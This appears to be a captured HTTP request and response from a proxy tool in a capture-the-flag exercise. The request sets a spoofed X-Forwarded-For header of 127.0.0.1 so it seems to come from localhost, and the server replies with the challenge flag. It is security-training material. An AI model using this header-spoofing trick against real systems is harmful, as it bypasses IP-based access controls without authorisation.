 Go Cancel < >
Request
Raw Headers Hex
GET /localhost/ HTTP/1.1
Host: 123.206.87.240:8002
X-Forwarded-For:127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 08 Apr 2019 15:19:28 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 20
flag{loc-al-h-o-st1}